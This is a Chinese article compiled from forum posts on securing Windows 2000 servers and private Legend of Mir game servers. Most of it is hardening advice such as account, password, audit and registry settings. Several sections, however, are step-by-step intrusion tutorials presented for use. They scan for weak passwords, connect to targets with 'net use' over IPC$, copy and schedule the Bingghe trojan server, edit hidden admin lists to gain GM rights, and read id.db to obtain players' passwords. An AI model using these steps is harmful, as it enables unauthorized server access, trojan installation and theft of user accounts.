服务器安全配置精华

Windows2000 含有很多的安全功能和选项,如果你合理的配置它们,那么windows 2000将会是一个很安全的操作系统.。

初级安全篇

1.物理安全

服务器应该安放在安装了监视器的隔离房间内,并且监视器要保留15天以上的摄像记录。另外,机箱,键盘,电脑桌抽屉要上锁,以确保旁人即使进入房间也无法使用电脑,钥匙要放在另外的安全的地方。

2.停掉Guest 帐号

在计算机管理的用户里面把guest帐号停用掉,任何时候都不允许guest帐号登陆系统。为了保险起见,最好给guest 加一个复杂的密码,你可以打开记事本,在里面输入一串包含特殊字符,数字,字母的长字符串,然后把它作为guest帐号的密码拷进去。

3.限制不必要的用户数量

去掉所有的duplicate user 帐户, 测试用帐户, 共享帐号,普通部门帐号等等。用户组策略设置相应权限,并且经常检查系统的帐户,删除已经不在使用的帐户。这些帐户很多时候都是黑客们入侵系统的突破口, 系统的帐户越多,黑客们得到合法用户的权限可能性一般也就越大。国内的nt/2000主机,如果系统帐户超过10个,一般都能找出一两个弱口令帐户。我曾 经发现一台主机197个帐户中竟然有180个帐号都是弱口令帐户。

4.创建2个管理员用帐号

虽然这点看上去和上面这点有些矛盾,但事实上是服从上面的规则的。 创建一个一般权限帐号用来收信以及处理一些*常事物,另一个拥有Administrators 权限的帐户只在需要的时候使用。可以让管理员使用 “ RunAS” 命令来执行一些需要特权才能作的一些工作,以方便管理。

5.把系统administrator帐号改名

大家都知道,windows 2000 的administrator帐号是不能被停用的,这意味着别人可以一遍又一边的尝试这个帐户的密码。把Administrator帐户改名可以有效的防 止这一点。当然,请不要使用Admin之类的名字,改了等于没改,尽量把它伪装成普通用户,比如改成:guestone 。

6.创建一个陷阱帐号

什么是陷阱帐号? Look!>创建一个名为” Administrator”的本地帐户,把它的权限设置成最低,什么事也干不了的那种,并且加上一个超过10位的超级复杂密码。这样可以让那些 Scripts s忙上一段时间了,并且可以借此发现它们的入侵企图。或者在它的login scripts上面做点手脚。嘿嘿,够损!

7.把共享文件的权限从”everyone”组改成“授权用户”

“everyone” 在win2000中意味着任何有权进入你的网络的用户都能够获得这些共享资料。任何时候都不要把共享文件的用户设置成”everyone”组。包括打印共享,默认的属性就是”everyone”组的,一定不要忘了改。

8.使用安全密码

一个好的密码对于一个网络是非常重要的,但是它是最容易被忽略的。前面的所说的也许已经可以说明这一点了。一些公司的管理员创建帐号的时候往往用 公司名,计算机名,或者一些别的一猜就到的东西做用户名,然后又把这些帐户的密码设置得N简单,比如 “welcome” “iloveyou” “letmein”或者和用户名相同等等。这样的帐户应该要求用户首此登陆的时候更改成复杂的密码,还要注意经常更改密码。前些天在IRC和人讨论这一问 题的时候,我们给好密码下了个定义:安全期内无法破解出来的密码就是好密码,也就是说,如果人家得到了你的密码文档,必须花43天或者更长的时间才能破解 出来,而你的密码策略是42天必须改密码。

9.设置屏幕保护密码

很简单也很有必要,设置屏幕保护密码也是防止内部人员破坏服务器的一个屏障。注意不要使用OpenGL和一些复杂的屏幕保护程序,浪费系统资源,让他黑屏就可以了。还有一点,所有系统用户所使用的机器也最好加上屏幕保护密码。

10. 使用NTFS格式分区

把服务器的所有分区都改成NTFS格式。NTFS文件系统要比FAT,FAT32的文件系统安全得多。这点不必多说,想必大家得服务器都已经是NTFS的了。

11.运行防毒软件

我见过的Win2000/Nt服务器从来没有见到有安装了防毒软件的,其实这一点非常重要。一些好的杀毒软件不仅能杀掉一些著名的病毒,还能查杀大量木马和后门程序。这样的话,“黑客”们使用的那些有名的木马就毫无用武之地了。不要忘了经常升级病毒库

12.保障备份盘的安全

一旦系统资料被破坏,备份盘将是你恢复资料的唯一途径。备份完资料后,把备份盘防在安全的地方。千万别把资料备份在同一台服务器上,那样的话,还不如不要备份。

中级安全篇:

1.利用win2000的安全配置工具来配置策略

微软提供了一套的基于MMC(管理控制台)安全配置和分析工具,利用他们你可以很方便的配置你的服务器以满足你的要求。具体内容请参考微软主页:

http://www.microsoft.com/windows200...y/sctoolset.asp

2.关闭不必要的服务

windows 2000 的 Terminal Services(终端服务),IIS ,和RAS都可能给你的系统带来安全漏洞。为了能够在远程方便的管理服务器,很多机器的终端服务都是开着的,如果你的也开了,要确认你已经正确的配置了终 端服务。有些恶意的程序也能以服务方式悄悄的运行。要留意服务器上面开启的所有服务,中期性(每天)的检查他们。下面是C2级别安装的默认服务:

Computer Browser service TCP/IP NetBIOS Helper

Microsoft DNS server Spooler

NTLM SSP Server

RPC Locator WINS

RPC service Workstation

Netlogon Event log

3.关闭不必要的端口

关闭端口意味着减少功能,在安全和功能上面需要你作一点决策。如果服务器安装在防火墙的后面,冒的险就会少些,但是,永远不要认为你可以高枕无忧 了。用端口扫描器扫描系统所开放的端口,确定开放了哪些服务是黑客入侵你的系统的第一步。\system32\drivers\etc\services 文件中有知名端口和服务的对照表可供参考。具体方法为:

网上邻居>属性>本地连接>属性>internet 协议(tcp/ip)>属性>高级>选项>tcp/ip筛选>属性 打开tcp/ip筛选,添加需要的tcp,udp,协议即可。

4.打开审核策略

开启安全审核是win2000最基本的入侵检测方法。当有人尝试对你的系统进行某些方式(如尝试用户密码,改变帐户策略,未经许可的文件访问等 等)入侵的时候,都会被安全审核记录下来。很多的管理员在系统被入侵了几个月都不知道,直到系统遭到破坏。下面的这些审核是必须开启的,其他的可以根据需 要增加:

策略 设置

审核系统登陆事件 成功,失败

审核帐户管理 成功,失败

审核登陆事件 成功,失败

审核对象访问 成功

审核策略更改 成功,失败

审核特权使用 成功,失败

审核系统事件 成功,失败

[NextPage]

5.开启密码密码策略

策略 设置

密码复杂性要求 启用

密码长度最小值 6位

强制密码历史 5 次

强制密码历史 42 天

6.开启帐户策略

策略 设置

复位帐户锁定计数器 20分钟

帐户锁定时间 20分钟

帐户锁定阈值 3次

7.设定安全记录的访问权限

安全记录在默认情况下是没有保护的,把他设置成只有Administrator和系统帐户才有权访问。

8.把敏感文件存放在另外的文件服务器中

虽然现在服务器的硬盘容量都很大,但是你还是应该考虑是否有必要把一些重要的用户数据(文件,数据表,项目文件等)存放在另外一个安全的服务器中,并且经常备份它们。

9.不让系统显示上次登陆的用户名

默认情况下,终端服务接入服务器时,登陆对话框中会显示上次登陆的帐户明,本地的登陆对话框也是一样。这使得别人可以很容易的得到系统的一些用户名,进而作密码猜测。修改注册表可以不让对话框里显示上次登陆的用户名,具体是:

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\DontDisplayLastUserName

把 REG_SZ 的键值改成 1 .

10.禁止建立空连接

默认情况下,任何用户通过通过空连接连上服务器,进而枚举出帐号,猜测密码。我们可以通过修改注册表来禁止建立空连接:

Local_Machine\System\CurrentControlSet\Control\LSA-RestrictAnonymous 的值改成”1”即可。

10.到微软网站下载最新的补丁程序

很多网络管理员没有访问安全站点的习惯,以至于一些漏洞都出了很久了,还放着服务器的漏洞不补给人家当靶子用。谁也不敢保证数百万行以上代码的 2000不出一点安全漏洞,经常访问微软和一些安全站点,下载最新的service pack和漏洞补丁,是保障服务器长久安全的唯一方法。

高级篇:

1. 关闭 DirectDraw

这是C2级安全标准对视频卡和内存的要求。关闭DirectDraw可能对一些需要用到DirectX的程序有影响(比如游戏,在服务器上玩星际 争霸?我晕..$%$^%^&??),但是对于绝大多数的商业站点都应该是没有影响的。 修改注册表 HKLM\SYSTEM\CurrentControlSet\Control\GraphicsDrivers\DCI 的Timeout(REG_DWORD)为 0 即可。

2.关闭默认共享

win2000安装好以后,系统会创建一些隐藏的共享,你可以在cmd下打 net share 查看他们。网上有很多关于IPC入侵的文章,相信大家一定对它不陌生。要禁止这些共享 ,打开 管理工具>计算机管理>共享文件夹>共享 在相应的共享文件夹上按右键,点停止共享即可,不过机器重新启动后,这些共享又会重新开启的。

默认共享目录 路径和功能

C$ D$ E$ 每个分区的根目录。Win2000 Pro版中,只有Administrator

和Backup Operators组成员才可连接,Win2000 Server版本

Server Operatros组也可以连接到这些共享目录

ADMIN$ %SYSTEMROOT% 远程管理用的共享目录。它的路径永远都

指向Win2000的安装路径,比如 c:\winnt

FAX$ 在Win2000 Server中,FAX$在fax客户端发传真的时候会到。

IPC$ 空连接。IPC$共享提供了登录到系统的能力。

NetLogon 这个共享在Windows 2000 服务器的Net Login 服务在处

理登陆域请求时用到

PRINT$ %SYSTEMROOT%\SYSTEM32\SPOOL\DRIVERS 用户远程管理打印机

解决办法:

打开注册表编辑器。REGEDIT

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters

在右边建立一个名为AutoShareServer的DWORD键。值为0

[NextPage]

3.禁止dump file的产生

dump文件在系统崩溃和蓝屏的时候是一份很有用的查找问题的资料(不然我就照字面意思翻译成垃圾文件了)。然而,它也能够给黑客提供一些敏感信 息比如一些应用程序的密码等。要禁止它,打开 控制面板>系统属性>高级>启动和故障恢复 把 写入调试信息 改成无。要用的时候,可以再重新打开它。

4.使用文件加密系统EFS

Windows2000 强大的加密系统能够给磁盘,文件夹,文件加上一层安全保护。这样可以防止别人把你的硬盘挂到别的机器上以读出里面的数据。记住要给文件夹也使用EFS,而不仅仅是单个的文件。 有关EFS的具体信息可以查看

http://www.microsoft.com/windows200...ity/encrypt.asp

5.加密temp文件夹

一些应用程序在安装和升级的时候,会把一些东西拷贝到temp文件夹,但是当程序升级完毕或关闭的时候,它们并不会自己清除temp文件夹的内容。所以,给temp文件夹加密可以给你的文件多一层保护。

6.锁住注册表

在windows2000中,只有administrators和Backup Operators才有从网络上访问注册表的权限。如果你觉得还不够的话,可以进一步设定注册表访问权限,详细信息请参考:

http://support.microsoft.com/suppor...s/Q153/1/83.asp

7.关机时清除掉页面文件

页面文件也就是调度文件,是win2000用来存储没有装入内存的程序和数据文件部分的隐藏文件。一些第三方的程序可以把一些没有的加密的密码存在内存中,页面文件中也可能含有另外一些敏感的资料。 要在关机的时候清楚页面文件,可以编辑注册表

HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management

把ClearPageFileAtShutdown的值设置成1。

8.禁止从软盘和CD Rom启动系统

一些第三方的工具能通过引导系统来绕过原有的安全机制。如果你的服务器对安全要求非常高,可以考虑使用可移动软盘和光驱。把机箱锁起来扔不失为一个好方法。

9.考虑使用智能卡来代替密码

对于密码,总是使安全管理员进退两难,容易受到 10phtcrack 等工具的攻击,如果密码太复杂,用户把为了记住密码,会把密码到处乱写。如果条件允许,用智能卡来代替复杂的密码是一个很好的解决方法。

10.考虑使用IPSec

正如其名字的含义,IPSec 提供 IP 数据包的安全性。IPSec 提供身份验证、完整性和可选择的机密性。发送方计算机在传输之前加密数据,而接收方计算机在收到数据之后解密数据。利用IPSec可以使得系统的安全性能大大增强。

SF的必须开放端口,极其解决端口安全的方法

SF的必须开放端口,极其解决端口安全的方法

原作者:krish

传奇服务器开放端口+花生壳+一些必须端口

可以将这些端口使用TCP/IP筛选,只开放这些端口增加安全性,(开设其他服务,端口自己再加入)

TCP/IP筛选端口-> TCP断口

端口7220 .... RunGate 1 端口

端口7210 .... RunGate 2 端口 同时开启3个RunGate

端口7200 .... RunGate 3 端口

端口7100

端口7012

端口6000

端口5600

端口5500

端口5100

端口5000

端口4900

端口3389

端口3372

端口3100

端口3000

端口1027

端口1025

端口0135

\system32\drivers\etc\services 文件中有知名端口和服务的对照表可供参考。具体方法为:

网上邻居>属性>本地连接>属性>internet 协议(tcp/ip)>属性>高级>选项>tcp/ip筛选>属性 打开tcp/ip筛选,添加需要的tcp,协议即可。

我开了3个RunGate端口,解决多个玩家同时登陆访问时会出现7200错误而使服务器突然狂卡,开3个效果比较好。是*(ggggg7原创)

开3个RunGate端口的方法:

RunGate文件夹再复制2份 分别为RunGate1,RunGate2,RunGate3 将里面的Mirgate.ini分别改为GatePort=7200,GatePort=7210,GatePort=7220

DBSrv200文件夹下的!serverinfo.txt改为127.0.0.1 127.0.0.1 7200 127.0.0.1 7210 127.0.0.1 7220

Mir200文件夹下的!servertable.txt改为

1 127.0.0.1 7200

2 127.0.0.1 7210

3 127.0.0.1 7220

然后运行RunGate1,RunGate2,RunGate3 下的3个RunGate.exe

M2Server会提示:

Gate 0 opened

Gate 1 opened

Gate 2 opened

适当的加点防火墙会更好

私服的攻与防

本人崇尚私服技术!热情钻研私服!为营造一个好的游戏氛围而共同努力过!

前几*,本私服也同样遭受过黑客的攻击!但是研究了几次发现了漏洞的所在!



下面我先写如何入侵计算机的,我用的是WINDOWS 2000 SEVER

1 X-SCAN扫描IP 看看谁是弱口令(IP也非常容易得到,私服都有,弱口令就是用户名和密码都是系统默认的,没有改。)

2 打开DOS系统 在DOS下进行*作!

c:/>net use \\192.168.0.1\ipc$ /user:administrator 进入对方计算机USER进入的就是管理员用户。

进入了以后就好办了,可以找你要黑的私服!做GM也好,搞破坏删除也好,比如做GM吧!

c:/>copy \\192.168.0.1\d$\mirserver\mir200\envir\adminlist.txt 都是命令,可以看出来,其余的想怎么改就凭你了,但是我得解释一下!!这段代码目的很简单就是将D盘拷贝一个传奇GM的列表,你可以把你自己添加进去在编 辑!

c:\>edit \\192.168.0.1\d$\mirserver\mir200\envir\adminlist.txt

这样就可以了。这是利用弱口令进入计算机的方法!!当然了还有更多的方法。

我在讲讲我的 ** 传奇的遭黑的经历!

首先,就是鼠标乱动,很明显就是被人控制了,分析如下:1,中木马,2远程控制!

其次,有文件覆盖的对话框,计算机被突然重新启动!!分析如下:1,破坏系统,2,对传奇的控制!3,从新启动是为了黑客的设置生效!

再次,有非法GM制造物品,以被查出。分析如下:是针对传奇而来!

解决办法:用杀毒软件杀毒,最好在DOS下进行!2,是2000的漏洞太多,查找无用的端口,并关闭3389等,下载 2000 SP3 的补丁!在控制面板中选本地用户和组中关闭GUEST帐号!和 IUSR (计算机名)INTNERNET来宾帐号关闭(我的传奇就是黑客利用这个号进入计算机的),修改超级管理员用户名与密码! 在关闭远程访问等功能,另外,进攻传奇主要是GM列表,我同样也中过,现象是这样的,打开AdminList.txt文件,没有发现多的GM,利用 CTRL-A看看有没有多余的GM,另外仔细一看,在看AdminList.TXT的文件名后面有没有空格,设置文件全部显示,会发现是否多了一个隐藏 GM列表文件,这也是屡进不止的发现有非法GM的原因.黑客进攻我的计算机是用了2个小时就被我发现了,立即做了相应的修改,恢复了传奇的正常运行,至今 为止,仍然有人进入我的来宾帐号的警告,但是已经进不来了!传奇也步入了正常的运行当中!

虽然我写了一些如何进攻和防御计算机的方法和解决办法,我自己也觉得有点自相矛盾的想法,但是我的目的很是简单,希望能够帮助你解决你的问题!提高自己计算机的安全

[NextPage]

一些SF为什么存在非法GM的真正原因~

转帖

一些SF为什么存在非法GM的真正原因~

下面是怎么做非法GM而不在GM文件里表现出来,也不是什么后门的问题,请看转帖,希望大家严加防范~

如何在别人的私服做GM????

攻击初级教学

我在侵入别人4f所使用的方法

看到有些4f做的不错,但是进去又不是很有钱,也没装备,高手也很多,一直不喜欢在里面当菜鸟的我,一口气进入他们的服务器端大闹一番之后。当足了gm的瘾,现在我把方法公布与大家。。。。

其实我所使用的方法很简单,只有4个工具:

(一):shed.exe

(二)流光2000

(三)cmd.exe (其实就是2000下的dos啦)!

(四)冰河8.4 操作系统:win2000 server 或者winxp系统。 “shed.exe”:其实就是用来网上查共享资源的,速度快,可以查到很多服务断的共项文件,不过在这里面有些ip在浏览器中无法访问,这是因为其中也 包含了个人上网的ip.呵呵!一些作网站,网吧的服务器一些目录都是共享的,有些是可以访问,但是不能删除,因为你所访问的都是以匿名访问的,所以权限不 够!有些需要密码。遇到密码怎办?用流光! “流光”虽说对202作了限制,但是对小日本的ip可是没有限制的,呵呵!所以说使用流光的ipc探测,建立一个空对话,查到用户列表,然后先简单探测, 此时有些网管懒惰,把administrator设置的过于简单,呵呵,你就可以抓到了。

下一步如何做呢?也许在你查对方的端口时发现对方开的端口很少,比如ftp没开,怎办呢?冰河! “冰河”,想必许多朋友都玩过,使用冰河控制一台服务器速度很快,(因为服务器那边带宽很大)几分钟就可以查到对方主机的主页所在位置。但是如何上传并且 控制他呢? “cmd.exe” 是2000下的dos了,执行cmd.exe 使用net命令,

具体操作如下:

第一步:net use \\ip\ipc$ “password” /user:”user” 说明:以一个超级用户名与你想黑的网站建立联接,当然超级用户必须是该网站admin里的。这里的”ip”就是主机了,“password”就是超级用户 的密码,“user”就是超级用户。比如:net use \\210.248.250.2\ipc$ “maozhiie” /user:maozhijie

第二步:copy g-server.exe \\ip\admin$\system32 说明:g-server.exe就是冰河的远程服务器端。意义:将此文件拷贝到对方的主机winnt里的system32目录里。也许有人要问木马侵入对 方那边可以察觉出来的吧,呵呵!装了防火墙估计可以,不过很多主机没钱买呀!不像中国盗版满天飞!如果你有最新的木马也可以的!这是最好的了!!嘿嘿……

第三步:net time \\ip 察看对方的服务器时间。由于有时差,应该是一个小时吧!所以必须要以对方的服务器时间为准。

第四步:at \\ip time g-server.exe 这里的time就是对方的主机时间。作用:在规定时间执行该程序。比如 at \\210.248.250.2 19:55 g-server.exe 第五步:冰河就可以控制该电脑了。这个我就不说了吧,呵呵!菜鸟也会玩的软件。

这时我们就可以控制服务器了,

net use * \\ip\*$ 远程映射

看这个

mir.db里面有每个人的数据,并且没加密的,大家可以用

access找开来改一下,改几个极品,如0-80攻的木剑啊,0-50魔的六角戒指之类的,那就随你的便了。只是这样也太烦人了。呵呵。

比如武器,数据格式如下(全部是16进制)

** ** ** ** ce 00 43 12 88 13 01 02 03 04 05 06 07 08 09 00 00 0a

前面**的是物品代码,然后0xce 00 是武器代码(高位在后),和物品db数据库中对应,

例:物品数据库中屠龙是序号(idx)是205,对应到这里就是(205+1)转为16进制是ce

后面的 43 12是当前持久度,88 13是最大持久度。

例:43 12换算成十进制为17170,持久度为17

后面的01 02 03依次是攻击、魔法、道术。

注意是在原武基础上增加。

例:上面的屠龙显示出来是攻击:5-36,道术:0-2,魔法:0-3。

后面的04 05 06 07 08 09依次是武器的 幸运、诅咒、准确、攻击速度、强度。

后面两个空位后紧跟的0x0a是表示武器是否被修炼,具体来说

给武器加攻击时:

修炼前:00

修炼后:0a

试验成功后:00,攻击值增加。

对于首饰和衣服,自己研究吧,这有好多人都知道的吧,我没细写。网上这方面的文章是有的,我就不用多说了吧?

然后到,|mirserver\mud2\logsrv\iddb下

这里有个id.db所有人的帐号和密码都在了,你看着办吧,不过偷人家的号也不是什么光荣的事,我是从来不做的,只是常常会拿gm的号来reload一下。呵呵

这里,我把你边走边看加到这个服务器的adminlist,呵呵,这里是打个比方,这里加入你的名字),然后,我们到mir.db中找出gm的帐 号,再到id.db中找出这个帐号的密码。好了,ok了,用gm号进入游戏(进之前m一下他啊,不要让人家发现了,也不要改人家的密码,让人家发现了多不 好啊,呵呵)。打命令@reloadadmin。立刻out吧。

然后,把你加入adminlist的人物从adminlist里删除,好了,你进去游戏吧,你是gm了,可是真正的gm是不会从服务器端看到你的 名字呢!!他也许在想“这里怎么了啊?好像还有个gm???”。呵呵,不过不要过火了,不然人家一个reload你的权限就没了啊。

到这里大家做gm的梦就完成了,下面我说的就是怎么远程控制服务器主机了,比如给他关机啊重启啊····

[NextPage]

私服技术我是一点都不懂。不过服务器安全方面还是略懂一二哦!

服务器入侵主要靠的是帐号与密码。大家要先明白什么是系统帐号。什么是系统密码!

其它WINDOWS每一个系统都有着他的超级管理员帐号与密码!

一但这些被黑客扫描到的话,哪么你将会得到一个恐怕的威胁!

当你私服是人气高的时候。给黑客入侵的话,哪要是万一给删了数据。到时候。真的是惨不忍堵。

一:了解一下帐号的含义

先运行CMD

然后输入:net user(回车健)

这样后,会显示一例帐号

再查看管理员帐号

输入:net localgroup administrators

这就是查看administrators组的用户。这样的话若是人家用隐藏帐号的方法也会查出来!

系统自带的超级管理员帐号是administrator

记住这里显示出来多个帐号不明的帐号。哪就证明你机器不安全了。若出现在的帐号都是你自已的帐号。哪百分之四十你机器未被入侵

帐号安全:

二:密码篇

你若觉得自已的帐号密码是123456哪么不出三秒人家就到你机上一游了。

修改密码方法,在DOS下修改更安全

输入net user 帐号名 需修改密码(然后回车健)

一般密码设复杂一点!

溢出:

2000服务器版装下去会自动装IIS的,若你觉得IIS没有什么用就停止。IIS地址:开始》》程序》》管理工具》》Internet信息服务 (这个就是IIS)你将他开启。上面按停止!这样就进一步安全了。不过若IIS你需要用的话,哪么记得打目前最新的补丁SP4哦。

RPC溢出。大家记住,试试telnet IP 135看看有没有开着。若是开着。请打RPC补丁。若找不到。干脆装个防火墙,将135端屏蔽!

大家千万要记住。入侵系统最关点的就是要帐号密码。保护好自已帐号与密码。安全一定属于你!

本文引起广大4f拥有者的注意

入侵传奇私服/充当非法GM。

首先,我得声明,我写本文并不是教大家如何去黑4f,只是想以本文引起广大4f拥有者的注意

,提高自己的网管水平。

我爱玩游戏,但却玩得很菜,也没有时间去玩,只想玩着过瘾,所以,当我开始玩传奇时,

虽觉得是好玩,但玩盛大的简直是在受罪,升级慢,没好装备,处处受人欺负。所以,4f是明

智的选择,但进去时也没有好装备,也是受人欺负,难道我不可以做gm?试试,folling me!



找来一大堆4f的ip,开个x-scan扫吧。有了,还真不少,都是弱口令的,这些网管真菜呀。

选好一个,192.168.0.1,go!

打开cmd,

1)c:/>net use 192.168.0.1ipc$ /user:administrator

连接成功,

ok,连上了,成功在望,

2)c:/>copy 192.168.0.1d$mirservermir200enviradminlist.txt

系统找不到指定的文件。

没有?不可能吧?唔,一定是隐藏了,没关系,再来,

3)c:>attrib -r -h 192.168.0.1d$mirservermir200enviradminlist.txt

没有提示,成功了,

这次连复制也不用了,直接改吧,

4)c:>edit 192.168.0.1d$mirservermir200enviradminlist.txt

会打开个介面,看看里面有哪些gm,加个吧,自己记得就行了,改完保存退出

5)c:>attrib +r +h 192.168.0.1d$mirservermir200enviradminlist.txt

把adminilist.txt还原成只读隐藏,

好了,大功告成,快打扫脚印吧,别让人发现被入侵了,

现在,就等着系统重启了,等不及的话就在第五步让它重启,不过这样太危险了,还是等吧

,

第二天注册个帐号,新建个之前加的人名进去,

/who

当前150人在线

哈,我就是gm了。赶快把自己升级,

@level -1

升级成功,255级,哈哈

再造出想要的装备,想要什么尽情造吧,

重复上面的把自己从adminlist.txt里删了,哈哈,好装备到手了,可以玩了



面记得有位朋友对加强对服务器安全性的解决方法进行了一系列的说明,讲得非常详细,但是我觉得还有很多需要补充的地方.微软的系统是漏洞和补丁著称,真正要对服务器的安全配置确实非常困难,考虑的方面也太多了.

今天先讲一个方面的内容了,也算是对前面的朋友的进一步补充吧!

前面那位朋友所概述的主要是针对WIN2000系统弱口令的安全设置!他已经说得很仔细了,做到那些,口令这一关差不多了.确实在互联网的时代, 口令真的非常重要.我对国外的主机进行了一系列的测试,就拿有弱口令的系统来说,还有不少!其中也包括了不少中小型企业的WEB服务器,E- MAIL,PROXY服务器都有这种低级的错误!

如果说你在这方面做得非常的仔细.但你至少还要仔细研究一下你主机现在所运行的有哪些服务,这些服务代表着什么?你应该很清楚!因为现在黑客软 件,木马工具,远程控制软件大多是以一种服务的形式运行在你的服务器系统里,一般的防火墙,杀毒软件对其并没有任何反映的.对于服务形式出现的控制工具. 比较难得发现,所以你就必须在服务器里运行的哪些服务非常熟悉.对于陌生或奇怪的服务应该安全设置好.

下面我都WIN2000的WWW(IIS)服务器安全配置略讲一下,WWW服务在 WIN2000SERVER,ADSERVER,DATACENTERSERVER,版本中是默认安装的,如果你不需要用2000的WWW服务的话,建议 不要安装.至于添加/删除你可以控制面板的去掉他的安装,或者在管理工具/服务里设置WORD WIDE WEB SERVICE启动类型为手动/禁用

这样的话系统就不默认启动改服务!

如果你需要用IIS来建站宣传一下自己的私服,你就必须按以下方法安全配置好IIS,

在IIS组件你首先要去掉你不需要的SMTP,SNNP,FTP,这样的话你可以降低你服务器运行所占用的CPU资源,和内存使用率.然后建议你 删除你C:\INTERPUB\目录下的所有内容!或者更改路径.在IIS管理器中删除默认站点,(或者删除SCRIPTS这个虚拟目录)因为这个目录有 可写的权限的.在新建的WEB站点中,设置IIS的权置,必须让它不能写入,或运行.因为IIS是默认支持ASP脚本的.然后在IIS中删除不需要的映 射,这个很重要.如果你要支持PHP,CGI脚本的话,你还得配置好PHP.CGI的应用程序的正确映射,禁用或删除FSO组件,(去年深圳之窗就是被人 家利用FSO黑了......)如果你要使用FSO的话,最好要改名!否则的话,你给别人提供主页上传的话,你肯定是会被黑的.小心呀!

目前在黑客横行的互联网空间中,利用IIS的漏洞,提申自己的权限,而成为AD,这些只是轻而易举的事情,这不需要花几天的时间去暴力破解一下口 令,像自己架设的WEB服务器有种情况,更是数不甚数了.关于怎利用UNICODE漏洞去提供AD权限的文章,网上太多了,我就不多讲了.

这些来说应该是服务器安全防范方面的一个例子而已,真正要做到服务器的安全运行,需要你花大量的时间去摸索.因为这些来说,足以应付一些无聊的.....当然了,你如果需要WEB服务器,我还是建议你去使用AP了.他的源代码开发,免费,安全性稳定性都比IIS强得多了.

如果你还有许多要和我讨论的问题,可以直接与我联系了.到于LINUX的安全性问题,AP的问题,2000的一些防黑措拖,以及反黑,跟踪黑客攻击

我要投稿

我要投稿